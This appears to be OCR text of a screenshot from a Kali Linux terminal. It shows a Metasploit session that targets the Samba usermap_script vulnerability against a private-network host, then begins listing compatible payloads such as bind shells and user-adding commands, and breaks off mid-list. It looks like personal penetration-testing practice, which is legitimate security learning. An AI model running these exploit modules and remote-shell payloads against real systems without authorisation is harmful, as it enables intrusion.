 1 2 3 4 9:52
root@kali: /home/kali/Desktop/mypersonalpentesting
File Actions Edit View Help
root@kali: /home/kali/Desktop/mypersonalpentesting root@kali: /home/kali/Desktop/mypersonalpentesting
msf6 exploit(multi/samba/usermap_script) > set rhost 192.168.100.4
rhost => 192.168.100.4
msf6 exploit(multi/samba/usermap_script) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_awk . normal No Unix Command Shell, B
ind TCP (via AWK)
2 payload/cmd/unix/bind_busybox_telnetd . normal No Unix Command Shell, B
ind TCP (via BusyBox telnetd)
3 payload/cmd/unix/bind_inetd . normal No Unix Command Shell, B
ind TCP (inetd)
4 payload/cmd/unix/bind_jjs . normal No Unix Command Shell, B
ind TCP (via jjs)
5 payload/cmd/unix/bind_lua . normal No Unix Command Shell, B
ind TCP (via Lua)
6 payload/cmd/unix/bind_netcat . normal No Unix Command Shell, B